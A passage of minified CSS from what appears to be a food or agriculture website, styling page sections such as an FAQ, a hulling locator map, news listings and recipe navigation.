Sans,sans-serif;font-weight:300;line-height:1.6em;margin:0;padding:0;font-size:30px}.quote_block .container div div h3 span{font-family:Open Sans,sans-serif;font-weight:600}.quote_block .container div div a{color:#fff}.quote_block .container div div a:hover{color:#ebebeb}@media screen and (max-width:767px){.quote_block .container div{padding:5% 2%}.quote_block .container div div{border-width:5px}.quote_block .container div div h3{font-size:24px}}.did_you_know .container{padding:50px 20px}.did_you_know .container>h2{color:#4f6ea5;text-align:center}.did_you_know .container>ul{width:100%;list-style:none;margin:0;padding:0;display:table}.did_you_know .container>ul>li{margin-bottom:35px;*zoom:1;float:left;clear:none;text-align:inherit;padding-left:0;padding-right:0;width:31.33333%;margin-left:0;margin-right:3%;display:table-cell}.did_you_know .container>ul>li:after,.did_you_know .container>ul>li:before{content:"";display:table}.did_you_know .container>ul>li:after{clear:both}.did_you_know .container>ul>li:nth-child(3n){margin-right:0;float:right}.did_you_know .container>ul>li:nth-child(3n+1){clear:both}.did_you_know .container>ul>li>div{color:#666;border:3px solid #ebebeb;border-radius:0;padding:20px;font-family:BebasNeue,Impact,sans-serif;font-weight:400}.did_you_know .container>ul>li>div a{color:#4f6ea5;text-decoration:underline}.did_you_know .container>ul>li>div a:hover{color:#aa8c6e}@media screen and (max-width:767px){.did_you_know .container>ul>li{*zoom:1;float:left;clear:none;text-align:inherit;padding-left:0;padding-right:0;width:48.5%;margin-left:0;margin-right:3%}.did_you_know .container>ul>li:after,.did_you_know .container>ul>li:before{content:"";display:table}.did_you_know .container>ul>li:after{clear:both}.did_you_know .container>ul>li:nth-child(3n){margin-right:3%;float:left}.did_you_know .container>ul>li:nth-child(3n+1){clear:none}.did_you_know .container>ul>li:nth-child(2n){margin-right:0;float:right}.did_you_know .container>ul>li:nth-child(odd){clear:both}}@media screen and (max-width:480px){.did_you_know .container>ul>li{*zoom:1;float:left;clear:none;text-align:inherit;padding-left:0;padding-right:0;width:100%;margin-left:0;margin-right:3%}.did_you_know .container>ul>li:after,.did_you_know .container>ul>li:before{content:"";display:table}.did_you_know .container>ul>li:after{clear:both}.did_you_know .container>ul>li:nth-child(2n){margin-right:3%;float:left}.did_you_know .container>ul>li:nth-child(odd){clear:none}.did_you_know .container>ul>li:nth-child(1n){margin-right:0;float:right}.did_you_know .container>ul>li:nth-child(1n+1){clear:both}}.form_contact_lockup .container{padding:50px 20px 70px}.form_contact_lockup .container .contact_card_list{width:30%;float:left}@media screen and (max-width:950px){.form_contact_lockup .container .contact_card_list{width:100%;float:none}.form_contact_lockup .container .contact_card_list>ul>li{*zoom:1;float:left;clear:none;text-align:inherit;padding-left:0;padding-right:0;width:49.25%;margin-left:0;margin-right:1.5%;padding:20px}.form_contact_lockup .container .contact_card_list>ul>li:after,.form_contact_lockup .container .contact_card_list>ul>li:before{content:"";display:table}.form_contact_lockup .container .contact_card_list>ul>li:after{clear:both}.form_contact_lockup .container .contact_card_list>ul>li:nth-child(2n){margin-right:0;float:right}.form_contact_lockup .container .contact_card_list>ul>li:nth-child(odd){clear:both}}@media screen and (max-width:767px){.form_contact_lockup .container .contact_card_list>ul>li{*zoom:1;float:left;clear:none;text-align:inherit;padding-left:0;padding-right:0;width:100%;margin-left:0;margin-right:3%;padding:20px;max-width:400px;margin-left:auto;margin-right:auto;float:none}.form_contact_lockup .container .contact_card_list>ul>li:after,.form_contact_lockup .container .contact_card_list>ul>li:before{content:"";display:table}.form_contact_lockup .container .contact_card_list>ul>li:after{clear:both}.form_contact_lockup .container .contact_card_list>ul>li:nth-child(2n){margin-right:3%;float:left}.form_contact_lockup .container .contact_card_list>ul>li:nth-child(odd){clear:none}.form_contact_lockup .container .contact_card_list>ul>li:nth-child(1n){margin-right:0;float:right}.form_contact_lockup .container .contact_card_list>ul>li:nth-child(1n+1){clear:both}.form_contact_lockup .container .contact_card_list>ul>li:nth-child(1n){float:none;margin-right:auto}.form_contact_lockup .container .contact_card_list>ul>li:nth-child(2n){margin-right:auto}}.form_contact_lockup .container main{width:70%;float:left}.form_contact_lockup .container main>div{border-bottom:1px solid #4f6ea5;padding:30px 0}.form_contact_lockup .container main>div section{overflow:auto}.form_contact_lockup .container main>div section p{*zoom:1;float:left;clear:none;text-align:inherit;padding-left:0;padding-right:0;width:22.75%;margin-left:0;margin-right:3%;font-family:Open Sans,sans-serif;font-weight:400}.form_contact_lockup .container main>div section p:after,.form_contact_lockup .container main>div section p:before{content:"";display:table}.form_contact_lockup .container main>div section p:after{clear:both}.form_contact_lockup .container main>div section p:nth-child(4n){margin-right:0;float:right}.form_contact_lockup .container main>div section p:nth-child(4n+1){clear:both}@media screen and (max-width:600px){.form_contact_lockup .container main>div section p{*zoom:1;float:left;clear:none;text-align:inherit;padding-left:0;padding-right:0;width:48.5%;margin-left:0;margin-right:3%}.form_contact_lockup .container main>div section p:after,.form_contact_lockup .container main>div section p:before{content:"";display:table}.form_contact_lockup .container main>div section p:after{clear:both}.form_contact_lockup .container main>div section p:nth-child(4n){margin-right:3%;float:left}.form_contact_lockup .container main>div section p:nth-child(4n+1){clear:none}.form_contact_lockup .container main>div section p:nth-child(2n){margin-right:0;float:right}.form_contact_lockup .container main>div section p:nth-child(odd){clear:both}}.form_contact_lockup .container main>div h4{margin:0;padding:0;margin-bottom:20px}.form_contact_lockup .container main>div img{width:100%;height:auto}.form_contact_lockup .container main>div:first-child{padding-top:0}.form_contact_lockup .container main>div:last-child{border:none;padding-bottom:0}.form_contact_lockup .container main form input[type=text],.form_contact_lockup .container main form textarea{padding:10px}.form_contact_lockup .container main form input[type=submit]{padding:0 20px}@media screen and (max-width:950px){.form_contact_lockup .container main{width:100%;float:none;clear:both}}.form_contact_lockup .container>:last-child{padding-left:3%}@media screen and (max-width:950px){.form_contact_lockup .container>:last-child{padding-left:0;float:none}}.faq .container{padding:0 20px 50px}.faq .container h2{text-align:center;color:#4f6ea5}.faq .container div{width:100%;max-width:1000px;margin:0 auto}.faq .container div>img{width:40px;height:auto}.faq .container div>h5{font-size:16px;font-weight:400;letter-spacing:.05em;line-height:36px;padding-left:50px;margin-top:-35px}.faq .container div>ul{list-style:none;margin:0;padding:0}.faq .container div>ul>li>a{display:block;padding:15px 20px;border-top:2px solid #ebebeb;line-height:36px;text-decoration:none;color:#666;transition:all .4s;font-size:14px}.faq .container div>ul>li>a:before{content:url(../images/icon_expand.png);float:right}.faq .container div>ul>li.selected>a{background:#4f6ea5;border-color:#4f6ea5;color:#fff;transition:all .4s}.faq .container div>ul>li.selected>a:before{content:url(../images/icon_close.png)}.faq .container div>ul>li p{margin:0 20px 20px;padding:30px;border:2px solid #ebebeb;border-top:none;line-height:1.6em;display:none;font-size:14px}.faq .container div>ul>li p a{color:#666}.linktext_lockup .container{padding:50px 20px 70px}.linktext_lockup .container>h2{text-align:center}.linktext_lockup .container>div{*zoom:1;float:left;clear:none;text-align:inherit;padding-left:0;padding-right:0;width:48.5%;margin-left:0;margin-right:3%;font-size:16px}.linktext_lockup .container>div:after,.linktext_lockup .container>div:before{content:"";display:table}.linktext_lockup .container>div:after{clear:both}.linktext_lockup .container>div:last-child{margin-right:0}.linktext_lockup .container>div>h5{margin:0}.linktext_lockup .container>div>ul{list-style:none;margin:0;padding:0}.linktext_lockup .container>div>ul li{margin:10px 0}.linktext_lockup .container>div>ul li a{color:#d89c34;text-transform:uppercase;text-decoration:none;font-size:14px}.linktext_lockup .container>div>ul li a:hover{text-decoration:underline}.linktext_lockup .container>div>p{margin:0 0 15px}@media screen and (max-width:767px){.linktext_lockup .container>div{*zoom:1;float:left;clear:none;text-align:inherit;padding-left:0;padding-right:0;width:100%;margin-left:0;margin-right:3%}.linktext_lockup .container>div:after,.linktext_lockup .container>div:before{content:"";display:table}.linktext_lockup .container>div:after{clear:both}.linktext_lockup .container>div:nth-child(2n){margin-right:3%;float:left}.linktext_lockup .container>div:nth-child(odd){clear:none}.linktext_lockup .container>div:nth-child(1n){margin-right:0;float:right}.linktext_lockup .container>div:nth-child(1n+1){clear:both}}.linktext_lockup.o_bg_gray{background:#ebebeb}.link_list .container{padding:50px 20px}.link_list .container>h2{color:#aa8c6e;text-align:center}.link_list .container>div{width:100%;max-width:800px;margin:0 auto}.link_list .container>div>ul{margin:0;padding:0;list-style:none}.link_list .container>div>ul li{margin-bottom:10px}.link_list .container>div>ul li a{color:#d89c34;text-decoration:none;text-transform:uppercase;letter-spacing:.02em;font-family:BebasNeue,Impact,sans-serif;font-weight:400}.link_list .container>div>ul li a:after{content:url(../images/icon_link-arrow-no-circle.png)}.link_list .container>div>ul li a:hover{text-decoration:underline}.link_list .container>div>ul li span{color:#d89c34;text-decoration:none;text-transform:uppercase;letter-spacing:.1em;font-family:BebasNeue,Impact,sans-serif;font-weight:400;font-size:12px;display:block}.link_list.o_bg_gray{background:#ebebeb}.link_list.o_bg_cream{background:#faf6f2}.table_lockup .container{margin-bottom:70px}.table_lockup .container main .tablepress,.table_lockup .container main table{*zoom:1;float:left;clear:none;text-align:inherit;padding-left:0;padding-right:0;width:48.5%;margin-left:0;margin-right:3%}.table_lockup .container main .tablepress:after,.table_lockup .container main .tablepress:before,.table_lockup .container main table:after,.table_lockup .container main table:before{content:"";display:table}.table_lockup .container main .tablepress:after,.table_lockup .container main table:after{clear:both}.table_lockup .container main .tablepress:last-child,.table_lockup .container main table:last-child{margin-right:0}@media screen and (max-width:767px){.table_lockup .container main .tablepress,.table_lockup .container main table{*zoom:1;float:left;clear:none;text-align:inherit;padding-left:0;padding-right:0;width:100%;margin-left:0;margin-right:3%}.table_lockup .container main .tablepress:after,.table_lockup .container main .tablepress:before,.table_lockup .container main table:after,.table_lockup .container main table:before{content:"";display:table}.table_lockup .container main .tablepress:after,.table_lockup .container main table:after{clear:both}.table_lockup .container main .tablepress:nth-child(2n),.table_lockup .container main table:nth-child(2n){margin-right:3%;float:left}.table_lockup .container main .tablepress:nth-child(odd),.table_lockup .container main table:nth-child(odd){clear:none}.table_lockup .container main .tablepress:nth-child(1n),.table_lockup .container main table:nth-child(1n){margin-right:0;float:right}.table_lockup .container main .tablepress:nth-child(1n+1),.table_lockup .container main table:nth-child(1n+1){clear:both}}.table_lockup .container footer{margin:20px 0 0}.table_lockup .container footer p{font-family:chaparral-pro;font-weight:300}.news .container{padding:50px 20px}.news .container>div{width:70%;padding-right:3%;float:left}.news .container>div>ul{list-style:none;margin:0;padding:0;width:100%}.news .container>div>ul>li{width:100%;border-bottom:1px solid #4f6ea5;padding:50px 0}.news .container>div>ul>li:first-child{padding-top:0}.news .container>div:last-child{width:30%;padding-right:0}@media screen and (max-width:767px){.news .container>div:last-child{width:50%;margin:50px auto 0}}@media screen and (max-width:767px){.news .container>div{width:100%;float:none;clear:both}}.news .container article header>a{text-decoration:none}.news .container article header>a>h3{margin:20px 0 0;padding:0}.news .container article header>a>img{width:100%;height:auto}.news .container article header p{color:#aa8c6e;margin:0;padding:0}.news .container article header p a,.news .container article main a{color:#aa8c6e}.news .container article footer>a{text-transform:uppercase;letter-spacing:.05em;color:#aa8c6e;text-decoration:none;display:block;margin-bottom:15px}.news .container article footer>a img{width:40px;height:auto}.news .container article footer>a:hover{text-decoration:underline}.pagination>p{color:#aa8c6e;font-size:14px;letter-spacing:.1em;text-transform:uppercase;margin-top:1.4em}.pagination>p,.pagination>p span{font-family:BebasNeue,Impact,sans-serif;font-weight:400}.pagination>ul{list-style:none;margin:20px 0 0;padding:0;text-align:left}.pagination>ul li{display:inline-block;margin-right:7px}.pagination>ul li a{display:block;border-radius:5px;color:#fff;background:#aa8c6e;padding:.5em .666em .6em;font-size:14px;font-family:BebasNeue,Impact,sans-serif;font-weight:400;line-height:1;text-decoration:none;transition:all .1s}.pagination>ul li a:hover{background:#d89c34}.pagination>ul li a.current{background:none;color:#aa8c6e;border:1px solid #aa8c6e}@media screen and (max-width:767px){.pagination>p,.pagination>ul{text-align:center}}.hulling_locator{background:#ebebeb}.hulling_locator .container{padding:50px 20px 70px}.hulling_locator .container h2{text-align:center}.hulling_locator .container>div{float:left}.hulling_locator .container>div#results{background:#fff;width:30%;border-bottom:1px solid #aa8c6e;padding:20px}.hulling_locator .container>div#results>h5{margin:10px 0 0}.hulling_locator .container>div#results>ul{margin:20px 0 0;padding:0;list-style:none}.hulling_locator .container>div#results>ul>li{margin:0 0 20px}.hulling_locator .container>div#results>ul>li div p{padding:0 0 0 40px;margin-top:-35px;font-family:chaparral-pro}.hulling_locator .container>div#results>ul>li div p a{color:#aa8c6e;text-decoration:none}.hulling_locator .container>div#results>ul>li div p a span{font-family:BebasNeue,Impact,sans-serif}.hulling_locator .container>div#results>ul>li div p a:hover{text-decoration:underline}.hulling_locator .container>div#results>ul>li div:before{content:url(../images/icon_link-arrow_blue.png)}.hulling_locator .container>div#results>p{text-align:center;max-width:80%;margin:20px auto;line-height:1.2em;clear:both}.hulling_locator .container>div#results>p a{color:#d89c34;text-transform:uppercase;text-decoration:none}.hulling_locator .container>div#results>p a:hover{text-decoration:underline}.hulling_locator .container>div#results>p.closest{text-align:left;margin:10px 0 0;padding:0;color:#aa8c6e}@media screen and (max-width:950px){.hulling_locator .container>div#results{width:100%;margin-bottom:20px}.hulling_locator .container>div#results>h5{text-align:center}.hulling_locator .container>div#results>ul>li{*zoom:1;float:left;clear:none;text-align:inherit;padding-left:0;padding-right:0;width:31.33333%;margin-left:0;margin-right:3%}.hulling_locator .container>div#results>ul>li:after,.hulling_locator .container>div#results>ul>li:before{content:"";display:table}.hulling_locator .container>div#results>ul>li:after{clear:both}.hulling_locator .container>div#results>ul>li:nth-child(1n){margin-right:3%;float:left}.hulling_locator .container>div#results>ul>li:nth-child(1n+1){clear:none}.hulling_locator .container>div#results>ul>li:nth-child(3n){margin-right:0;float:right}.hulling_locator .container>div#results>ul>li:nth-child(3n+1){clear:both}}@media screen and (max-width:767px){.hulling_locator .container>div#results>ul>li{*zoom:1;float:left;clear:none;text-align:inherit;padding-left:0;padding-right:0;width:48.5%;margin-left:0;margin-right:3%}.hulling_locator .container>div#results>ul>li:after,.hulling_locator .container>div#results>ul>li:before{content:"";display:table}.hulling_locator .container>div#results>ul>li:after{clear:both}.hulling_locator .container>div#results>ul>li:nth-child(3n){margin-right:3%;float:left}.hulling_locator .container>div#results>ul>li:nth-child(3n+1){clear:none}.hulling_locator .container>div#results>ul>li:nth-child(2n){margin-right:0;float:right}.hulling_locator .container>div#results>ul>li:nth-child(odd){clear:both}}@media screen and (max-width:480px){.hulling_locator .container>div#results>ul>li{*zoom:1;float:left;clear:none;text-align:inherit;padding-left:0;padding-right:0;width:100%;margin-left:0;margin-right:3%}.hulling_locator .container>div#results>ul>li:after,.hulling_locator .container>div#results>ul>li:before{content:"";display:table}.hulling_locator .container>div#results>ul>li:after{clear:both}.hulling_locator .container>div#results>ul>li:nth-child(2n){margin-right:3%;float:left}.hulling_locator .container>div#results>ul>li:nth-child(odd){clear:none}.hulling_locator .container>div#results>ul>li:nth-child(1n){margin-right:0;float:right}.hulling_locator .container>div#results>ul>li:nth-child(1n+1){clear:both}}.hulling_locator .container>div#results.single>p{text-align:left;padding:0;margin:15px 0}.hulling_locator .container>div#results.single>p a{color:#4f6ea5}.hulling_locator .container>div#results.single main h3{margin-bottom:0;padding-bottom:0}.hulling_locator .container>div#results.single main h3 a{color:#666;text-decoration:none}.hulling_locator .container>div#results.single main h5{color:#aa8c6e;margin-top:10px;margin-bottom:0;padding-bottom:0}.hulling_locator .container>div#results.single main p{font-family:BebasNeue,Impact,sans-serif;font-size:16px;line-height:22px;margin-top:5px}.hulling_locator .container>div#result_map{width:70%;padding-left:3%}.hulling_locator .container>div#result_map>*{width:100%;height:auto}@media screen and (max-width:950px){.hulling_locator .container>div#result_map{width:100%;padding:0}}.hulling_locator .container>div#result_map.full{width:100%;padding-left:0}.hulling_locator .full_list{background:#fff}.hulling_locator .full_list h2{text-align:center;margin:0;padding:0}.hulling_locator .full_list h5{text-align:center;margin:0 0 50px}@media screen and (max-width:767px){.hulling_locator .full_list h5{font-size:12px}}.hulling_locator .full_list ul{margin:0;padding:0;list-style:none}.hulling_locator .full_list ul li{*zoom:1;float:left;clear:none;text-align:inherit;padding-left:0;padding-right:0;width:22.75%;margin-left:0;margin-right:3%;color:#666;border-top:2px solid #ccc;padding-top:15px;margin-bottom:40px}.hulling_locator .full_list ul li:after,.hulling_locator .full_list ul li:before{content:"";display:table}.hulling_locator .full_list ul li:after{clear:both}.hulling_locator .full_list ul li:nth-child(4n){margin-right:0;float:right}.hulling_locator .full_list ul li:nth-child(4n+1){clear:both}.hulling_locator .full_list ul li a{text-decoration:none;color:#666}.hulling_locator .full_list ul li a h3{margin:0;padding:0;color:#666;margin-bottom:15px;font-size:28px;line-height:1.2em}.hulling_locator .full_list ul li a:hover{text-decoration:underline}.hulling_locator .full_list ul li h5{color:#aa8c6e;margin:0 0 5px;padding:0;text-align:left}.hulling_locator .full_list ul li p{margin:0 0 15px;padding:0}@media screen and (max-width:950px){.hulling_locator .full_list ul li{*zoom:1;float:left;clear:none;text-align:inherit;padding-left:0;padding-right:0;width:31.33333%;margin-left:0;margin-right:3%}.hulling_locator .full_list ul li:after,.hulling_locator .full_list ul li:before{content:"";display:table}.hulling_locator .full_list ul li:after{clear:both}.hulling_locator .full_list ul li:nth-child(4n){margin-right:3%;float:left}.hulling_locator .full_list ul li:nth-child(4n+1){clear:none}.hulling_locator .full_list ul li:nth-child(3n){margin-right:0;float:right}.hulling_locator .full_list ul li:nth-child(3n+1){clear:both}}@media screen and (max-width:767px){.hulling_locator .full_list ul li{*zoom:1;float:left;clear:none;text-align:inherit;padding-left:0;padding-right:0;width:48.5%;margin-left:0;margin-right:3%}.hulling_locator .full_list ul li:after,.hulling_locator .full_list ul li:before{content:"";display:table}.hulling_locator .full_list ul li:after{clear:both}.hulling_locator .full_list ul li:nth-child(3n){margin-right:3%;float:left}.hulling_locator .full_list ul li:nth-child(3n+1){clear:none}.hulling_locator .full_list ul li:nth-child(2n){margin-right:0;float:right}.hulling_locator .full_list ul li:nth-child(odd){clear:both}}@media screen and (max-width:480px){.hulling_locator .full_list ul li{*zoom:1;float:left;clear:none;text-align:inherit;padding-left:0;padding-right:0;width:100%;margin-left:0;margin-right:3%}.hulling_locator .full_list ul li:after,.hulling_locator .full_list ul li:before{content:"";display:table}.hulling_locator .full_list ul li:after{clear:both}.hulling_locator .full_list ul li:nth-child(2n){margin-right:3%;float:left}.hulling_locator .full_list ul li:nth-child(odd){clear:none}.hulling_locator .full_list ul li:nth-child(1n){margin-right:0;float:right}.hulling_locator .full_list ul li:nth-child(1n+1){clear:both}}.hulling_locator .hulling_locations_container{width:100%;border-bottom:1px solid #666}.hulling_locator .hulling_locations_container .state_headline{width:100%;border-top:1px solid #666}.hulling_locator .hulling_locations_container .state_headline h3{pointer-events:none}.hulling_locator .hulling_locations_container .hulling_state_container{display:none;flex-direction:row;flex-wrap:wrap;width:100%;justify-content:space-between}.hulling_locator .hulling_locations_container .hulling_state_container.open{display:block}.hulling_locator .hulling_locations_container .hulling_state_container .hulling_individual{width:23%;margin-bottom:40px;float:left;margin:.666em 1%;height:175px}.hulling_locator .hulling_locations_container .hulling_state_container .hulling_individual a{color:#aa8c6e}.hulling_locator .hulling_locations_container .hulling_state_container .hulling_individual a:hover{color:#313745}.hulling_locator .hulling_locations_container .hulling_state_container .hulling_individual a:hover h4{color:#aa8c6e}.hulling_locator .hulling_locations_container .hulling_state_container .hulling_individual h4{margin:10px 0;font-size:24px;text-transform:uppercase}.hulling_locator .hulling_locations_container .hulling_state_container .hulling_individual h4#title{color:#aa8c6e;font-weight:300;font-size:20px}.hulling_locator .hulling_locations_container .hulling_state_container .hulling_individual p{margin:10px 0}@media screen and (max-width:950px){.hulling_locator .hulling_locations_container .hulling_state_container .hulling_individual{width:30%}}@media screen and (max-width:767px){.hulling_locator .hulling_locations_container .hulling_state_container .hulling_individual{width:48%;height:200px}}@media screen and (max-width:480px){.hulling_locator .hulling_locations_container .hulling_state_container .hulling_individual{width:44%;margin:5px 3%}}.hulling-mail-form{width:100%}.recent_press{background:#ebebeb;border-bottom:1px solid #aa8c6e;padding:20px}.recent_press>h5{margin:10px 0 20px}.recent_press>ul{margin:0;padding:0;list-style:none}.recent_press>ul>li{margin:0 0 20px}.recent_press>ul>li a>div{background:#fff;border-bottom:1px solid #aa8c6e;overflow:auto;padding:0}.recent_press>ul>li a>div>div:first-child{background-image:url(../images/header_default.jpg);background-size:cover;width:30%;padding-bottom:30%;float:left}.recent_press>ul>li a>div>div:last-child{float:left;width:70%;padding:20px}.recent_press>ul>li a>div>div:last-child h5{font-family:BebasNeue,Impact,sans-serif;font-weight:400;font-size:14px;line-height:1.4em;margin:0}.recent_press>ul>li a>div>div:last-child p{color:#aa8c6e;font-size:14px}.recent_press>ul>li a>div>div:last-child p span{color:#d89c34;text-transform:uppercase;font-size:16px}.recent_press>p{text-align:center;max-width:80%;margin:20px auto;line-height:1.2em;clear:both;letter-spacing:.1em}.recent_press>p a{color:#d89c34;text-transform:uppercase;text-decoration:none}.recent_press>p a:hover{text-decoration:underline}@media screen and (max-width:950px){.recent_press{width:100%;margin-bottom:20px}.recent_press>h5{text-align:center}.recent_press>ul>li{*zoom:1;float:left;clear:none;text-align:inherit;padding-left:0;padding-right:0;width:48.5%;margin-left:0;margin-right:3%}.recent_press>ul>li:after,.recent_press>ul>li:before{content:"";display:table}.recent_press>ul>li:after{clear:both}.recent_press>ul>li:nth-child(3n){margin-right:3%;float:left}.recent_press>ul>li:nth-child(3n+1){clear:none}.recent_press>ul>li:nth-child(2n){margin-right:0;float:right}.recent_press>ul>li:nth-child(odd){clear:both}}@media screen and (max-width:600px){.recent_press>ul>li{*zoom:1;float:left;clear:none;text-align:inherit;padding-left:0;padding-right:0;width:100%;margin-left:0;margin-right:3%}.recent_press>ul>li:after,.recent_press>ul>li:before{content:"";display:table}.recent_press>ul>li:after{clear:both}.recent_press>ul>li:nth-child(2n){margin-right:3%;float:left}.recent_press>ul>li:nth-child(odd){clear:none}.recent_press>ul>li:nth-child(1n){margin-right:0;float:right}.recent_press>ul>li:nth-child(1n+1){clear:both}}.media_lockup .container{padding:50px 20px 70px}.media_lockup .container>article{width:70%;padding-right:3%;float:left}.media_lockup .container>article>header img{width:100%}@media screen and (max-width:950px){.media_lockup .container>article{width:100%}}.media_lockup .container>aside{width:30%;float:left}@media screen and (max-width:950px){.media_lockup .container>aside{width:100%}}.recent_press_lockup{background:#ebebeb}.recent_press_lockup .container{padding:50px 20px 70px}.recent_press_lockup .container>h2{text-align:center;color:#4f6ea5}.recent_press_lockup .container>main{width:70%;padding-right:3%;float:left}.recent_press_lockup .container>main .recent_press{padding:0;border:none}.recent_press_lockup .container>main .recent_press>ul>li>a>div>div:first-child{width:20%;padding-bottom:20%}.recent_press_lockup .container>main .recent_press>ul>li>a>div>div:last-child{width:80%}.recent_press_lockup .container>main .recent_press>ul>li>a>div>div:last-child>h5{font-size:18px}.recent_press_lockup .container>aside{width:30%;float:left}.recipe_main_lockup .container{padding:50px 20px 70px;display:flex}@media screen and (max-width:950px){.recipe_main_lockup .container{display:block}}.recipe_main_lockup .container>main{width:80%;padding-left:3%;float:left}.recipe_main_lockup .container>main article>h2{color:#4f6ea5}.recipe_main_lockup .container>main article>figure img{width:100%}.recipe_main_lockup .container>main article>figure figcaption{border-bottom:1px solid #aa8c6e;text-align:center}.recipe_main_lockup .container>main article>figure figcaption a{color:#aa8c6e;display:block;text-align:center;text-decoration:none}.recipe_main_lockup .container>main article>figure figcaption a h3{text-align:center;color:#aa8c6e;font-family:chaparral-pro;font-weight:300;display:block}.recipe_main_lockup .container>main article>figure figcaption a h3:after{content:" ";height:1px;width:40%;background:#aa8c6e;display:block;margin:20px auto 0}.recipe_main_lockup .container>main .photoset>.container{padding:50px 0}@media screen and (max-width:950px){.recipe_main_lockup .container>main{width:100%;padding:0;clear:both}.recipe_main_lockup .container>main article{padding:0 1em}}@media screen and (max-width:767px){.recipe_main_lockup .container{padding:0}}.nav_recipe_primary{min-width:12em;max-width:600px}.nav_recipe_primary>h2{margin:0 0 .25em;font-size:1.333rem}.nav_recipe_primary h2.h3{margin-top:0}.nav_recipe_primary .h3,.nav_recipe_primary h3{font-size:1.25em;margin:1.5em 0 .25em;color:#aa8c6e}.nav_recipe_primary>a{text-decoration:none}.nav_recipe_primary>a>img{display:none}.nav_recipe_primary>a h5{color:#aa8c6e;margin:0}.nav_recipe_primary ul{list-style:none;margin:0;padding:0}.search-results .nav_recipe_primary>ul{display:none}.nav_recipe_primary>ul>li{border-bottom:1px solid #aa8c6e;position:relative}.nav_recipe_primary>ul>li a{color:#666;text-decoration:none;text-transform:uppercase;letter-spacing:.05em;font-size:15px;margin:0;padding:15px 0;display:block}.nav_recipe_primary>ul>li a:hover{color:#aa8c6e}.nav_recipe_primary>ul>li>ul{display:none}.nav_recipe_primary>ul>li>ul>li{padding-left:.4em;padding-right:36px}.nav_recipe_primary>ul>li>ul>li a{font-size:13px}.nav_recipe_primary>ul>li>ul>li a:before{content:"\2014";display:inline-block;position:relative;right:.333em}.nav_recipe_primary>ul>li>ul>li:first-child{border-top:1px solid #aa8c6e}.nav_recipe_primary>ul>li>ul>li:last-child{border-bottom:none}.nav_recipe_primary>ul>li.current_page_item a{color:#000;font-family:BebasNeue,Impact,sans-serif;font-weight:400}@media screen and (max-width:950px){.nav_recipe_primary{margin-bottom:40px;margin-top:2em}.nav_recipe_primary h2,.nav_recipe_primary h3{text-align:center;font-size:1.5em}.nav_recipe_primary>a{text-decoration:none}.nav_recipe_primary>a>img{display:inline-block;width:40px}.nav_recipe_primary>a h2,.nav_recipe_primary>a h3,.nav_recipe_primary>a h5{text-align:center;display:inline-block;text-decoration:none}.nav_recipe_primary>a h2:after,.nav_recipe_primary>a h3:after,.nav_recipe_primary>a h5:after{content:" "}.nav_recipe_primary>h3,.nav_recipe_primary ul{display:none}}@media screen and (max-width:767px){.nav_recipe_primary{padding:0 20px}}.nav_recipe_primary__toggle{background-image:none;background-color:transparent;border-radius:none;box-shadow:none;-webkit-appearance:none;border:none;padding:0;margin:0;font-family:inherit;display:flex;align-items:center;justify-content:flex-start;width:100%}.nav_recipe_primary__toggle img{width:2.5em;height:2.5em;margin-right:1em;display:none}.search-results .nav_recipe_primary__toggle img{display:block}.nav_recipe_primary__toggle h2{text-align:left;margin:0}@media screen and (max-width:950px){.nav_recipe_primary__toggle{justify-content:center}.nav_recipe_primary__toggle img{display:block}}.nav_recipe_secondary__toggle{background-image:none;background-color:transparent;border-radius:none;box-shadow:none;-webkit-appearance:none;border:none;padding:0;margin:0;font-family:inherit;position:absolute;right:0;top:.5em;width:30px;height:30px;text-indent:-9000px;background-image:url(../images/icon_expand_large.png);background-repeat:no-repeat;background-size:cover}.nav_recipe_secondary__toggle:after{content:"";display:block;width:1px;height:1px;position:absolute;top:0;right:9000px}.nav_recipe_secondary__toggle:after,.nav_recipe_secondary__toggle[aria-expanded=true]{background-image:url(../images/icon_minimize_large.png)}.nav_recipe_secondary{clear:both}.nav_recipe_secondary ul{display:table;width:100%;margin:0;padding:0;overflow:auto}.nav_recipe_secondary ul>li{display:table-cell}.nav_recipe_secondary ul>li a{display:inline-block;width:96%;height:50px;padding:0 20px;text-align:center;font-size:12px;text-transform:uppercase;text-decoration:none;line-height:50px;letter-spacing:.1em;font-family:BebasNeue,Impact,sans-serif;font-weight:400;overflow:hidden;transition:all .1s;color:#aa8c6e;border:1px solid #aa8c6e;border-radius:5px}.nav_recipe_secondary ul>li a:active{background:#aa8c6e;color:#fff}.nav_recipe_secondary ul>li a:hover{background:#faf6f2}.nav_recipe_secondary ul>li.current_page_item a{background:#aa8c6e;color:#fff}@media screen and (max-width:767px){.nav_recipe_secondary ul{display:block}.nav_recipe_secondary ul>li{*zoom:1;float:left;clear:none;text-align:inherit;padding-left:0;padding-right:0;width:48.5%;margin-left:0;margin-right:3%;display:block}.nav_recipe_secondary ul>li:after,.nav_recipe_secondary ul>li:before{content:"";display:table}.nav_recipe_secondary ul>li:after{clear:both}.nav_recipe_secondary ul>li:nth-child(2n){margin-right:0;float:right}.nav_recipe_secondary ul>li:nth-child(odd){clear:both}.nav_recipe_secondary ul>li a{margin-bottom:20px}}@media screen and (max-width:480px){.nav_recipe_secondary ul>li{*zoom:1;float:left;clear:none;text-align:inherit;padding-left:0;padding-right:0;width:100%;margin-left:0;margin-right:3%}.nav_recipe_secondary ul>li:after,.nav_recipe_secondary ul>li:before{content:"";display:table}.nav_recipe_secondary ul>li:after{clear:both}.nav_recipe_secondary ul>li:nth-child(2n){margin-right:3%;float:left}.nav_recipe_secondary ul>li:nth-child(odd){clear:none}.nav_recipe_secondary ul>li:nth-child(1n){margin-right:0;float:right}.nav_recipe_secondary ul>li:nth-child(1n+1){clear:both}}.recipe .container{padding:25px 20px 70px}.recipe .container>h3{width:100%;margin:0;margin-bottom:20px}.recipe .container>p{width:100%;color:#aa8c6e}.recipe .container>figure{width:60%;float:left;padding-right:3%}.recipe .container>figure>img{width:100%}.recipe .container>figure figcaption p img{width:40px}.recipe .container>figure figcaption a{color:#aa8c6e;text-decoration:none;text-transform:uppercase}@media screen and (max-width:767px){.recipe .container>figure{width:100%;float:none;padding-right:0}}.recipe .container>main{width:40%;float:left}@media screen and (max-width:767px){.recipe .container>main{width:100%;float:none}}.recipe .recipe_video{background:#faf6f2}.recipe .recipe_video .container{padding:40px 20px}.recipe .recipe_video .container figure{position:relative;padding-bottom:30%;height:0;overflow:hidden;width:57%;margin-right:3%;height:auto}@media screen and (max-width:767px){.recipe .recipe_video .container figure{width:100%;margin-right:0;padding-bottom:50%}}.recipe .recipe_video .container figure embed,.recipe .recipe_video .container figure iframe,.recipe .recipe_video 